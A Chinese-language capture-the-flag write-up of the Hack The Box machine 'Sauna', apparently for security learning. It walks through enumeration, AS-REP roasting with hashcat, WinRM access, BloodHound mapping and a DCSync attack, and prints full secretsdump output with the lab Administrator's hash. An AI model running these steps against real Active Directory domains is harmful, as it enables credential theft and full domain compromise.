实验环境

渗透过程



0x01 信息搜集

sudo masscan 10.10.10.175 -p0-65535 --rate 1000 -e tun0



开放的端口非常多,进行详细测试:



开放80端口,尝试访问web服务:

测试扩展名:php、apx均无响应。该站为静态网站。

从页面中获取可能的用户名信息:

保存为userlist.txt。

0x02 摸索过程

user.txt





开放445端口,尝试获取smb信息:

得到系统信息、主机名、域名

尝试获得smb开放共享信息:

没有权限。



开放135端口,尝试使用rpcclient

登录成功,无法获取数据。



开放139端口,尝试获得ldap信息:



开放88端口,利用前面得到的userlist进行用户名枚举:

得到两个用户名。



尝试使用GetNPUsers脚本,获得用户TGT:



通过hashcat,获取该hash类型:



使用hashcat,对hash进行计算:

./hashcat -m 18200 ~/HTB/Sauna/hash.txt /usr/share/wordlists/rockyou.txt

获得密码,尝试使用密码进行smb shares 获取:

得到一些可以访问的目录,但是用处不大。



开放5985端口,尝试能否使用winrm连接:

在桌面下获得user.txt。

root.txt





可以使用evil-winrm的upload命令直接上传文件,然后执行./winPEAS.exe:

得到一个新的用户与密码:



查看svc_loanmgr用户信息:

使用bloodhound,首先启动neo4j环境

sudo neo4j console



上传SharpHound脚本并运行:

将获得的数据下载到本地:

download [filename]



导入bloodhound得到拓扑图,从图中可以得到提示:svc_loanmanager用户可以使用DcSync获得Administrator权限:

mimikatz

使用mimikatz进行DcSync攻击:



上传mimikatz.exe到目标主机,获取administrator账号的NTML hash:



得到Hash,使用evil-winrm登录,得到root.txt:

secretsdump

~ python3 secretsdump.py EGOTISTICAL-BANK.LOCAL/svc_loanmgr@10.10.10.175

Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation

Password:

[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied

[*] Dumping Domain Credentials (domainuid:rid:lmhash:nthash)

[*] Using the DRSUAPI method to get NTDS.DIT secrets

Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::

[*] Kerberos keys grabbed

Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031

Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0

Administrator:des-cbc-md5:19d5f15d689b1ce5

[*] Cleaning up...

使用psexec.py脚本,得到shell

得到root.txt